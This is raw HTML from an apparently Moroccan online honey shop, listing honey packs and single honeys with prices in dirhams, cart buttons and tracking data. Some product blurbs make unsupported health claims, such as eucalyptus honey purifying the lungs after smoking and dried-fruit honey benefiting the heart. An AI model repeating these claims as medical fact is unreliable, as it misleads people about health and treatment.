	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>449,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description">Ce pack comprend : - 2 Miels d'Orange 500G - ⁠Miel Multifleurs 1KG - ⁠Miel aux fruits secs 500G - ⁠Amlou 300G</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=9992" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9992" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack Casa&rdquo;" rel="nofollow" data-success_message="« Pack Casa » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Pack Casa" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9992" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9992,&quot;item_id&quot;:9992,&quot;item_name&quot;:&quot;Pack Casa&quot;,&quot;sku&quot;:9992,&quot;price&quot;:449,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:9992,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/pack-ramadan\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-9998 status-publish first instock product_cat-miel product_cat-uncategorized-fr has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/pack-ramadan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/miel-pack-2-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="miel pack au cannelle, au safran , au gingembre et au chocolat" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/miel-pack-2-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/miel-pack-2-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/miel-pack-2-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9998" data-quantity="1" data-product_id="9998" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pack Fès&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/pack-ramadan-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack Fès</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-99990" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/miel-pack-2-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>239,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description">Ce pack comprend : - Miel au gingembre 250G - ⁠Miel au chocolat 250G - ⁠Miel à la cannelle 250G - ⁠Miel au Safran 250G</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=9998" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9998" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack Fès&rdquo;" rel="nofollow" data-success_message="« Pack Fès » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Pack Fès" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9998" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9998,&quot;item_id&quot;:9998,&quot;item_name&quot;:&quot;Pack F\u00e8s&quot;,&quot;sku&quot;:9998,&quot;price&quot;:239,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:9998,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/pack-ramadan-2\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-2980 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/miel-eucalyptus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/EUC.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel d&#039;eucalyptus عسل الأوكالبتوس 1kg" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/EUC.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/EUC-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/EUC-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/EUC-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/EUC-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=2980" data-quantity="1" data-product_id="2980" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Eucalyptus&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-eucalyptus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Eucalyptus</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-29810" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/EUC.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>190,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Eucalyptus Il agit pour purifier le poumon humain ainsi que les voies respiratoires après avoir arrêté de fumer. Il traite tous les…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-eucalyptus/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="2980" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Eucalyptus&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Eucalyptus" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2980" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2980,&quot;item_id&quot;:2980,&quot;item_name&quot;:&quot;Miel Eucalyptus&quot;,&quot;sku&quot;:2980,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:2980,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-eucalyptus\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3013 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-fruits-sec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel aux fruits secs 500g" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-fruits-sec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/mielauxfruitssecs2-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/mielauxfruitssecs2-1000x1000.png" width="1000" height="1000" alt="Miel Fruits Sec" class="swiper-lazy"><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-fruits-sec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/mielauxfruitssecs1-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/mielauxfruitssecs1-1000x1000.png" width="1000" height="1000" alt="Miel Fruits Sec" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3013" data-quantity="1" data-product_id="3013" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Fruits Sec&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-fruits-sec/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Fruits Sec</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30140" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/fruits-sec.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Fruits Sec Bénéfique pour le travail du cœur et des vaisseaux sanguins. Renforcer le corps et lui fournir de l'énergie. Élimine la…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-fruits-sec/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3013" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Fruits Sec&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Fruits Sec" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3013" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3013,&quot;item_id&quot;:3013,&quot;item_name&quot;:&quot;Miel Fruits Sec&quot;,&quot;sku&quot;:3013,&quot;price&quot;:150,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:3013,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-fruits-sec\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-2896 status-publish last instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/la-recette-royale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-6-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel D&#039;oranger" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-6-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-6-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-6-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/la-recette-royale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-21-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-21-1000x1000.jpg" width="1000" height="1000" alt="Miel D&#039;oranger" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=2896" data-quantity="1" data-product_id="2896" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel D&#039;oranger&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/la-recette-royale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel D&#8217;oranger</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-28970" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-6-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel D'oranger Nécessaires au bon fonctionnement de l’organisme et de l’immunité. Riche en zinc, Riche en manganèse. Riche en magnésium. Riche en calcium.…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/la-recette-royale/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="2896" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel D&#039;oranger&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel D&#039;oranger" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2896" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2896,&quot;item_id&quot;:2896,&quot;item_name&quot;:&quot;Miel D&#039;oranger&quot;,&quot;sku&quot;:2896,&quot;price&quot;:33,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:2896,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/la-recette-royale\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-2889 status-publish first instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-de-thym/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/MZ.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عسل الزعتر" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/MZ.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/MZ-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/MZ-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/MZ-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/MZ-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-de-thym/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-16-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-16-1000x1000.jpg" width="1000" height="1000" alt="Miel De Thym" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=2889" data-quantity="1" data-product_id="2889" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel De Thym&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
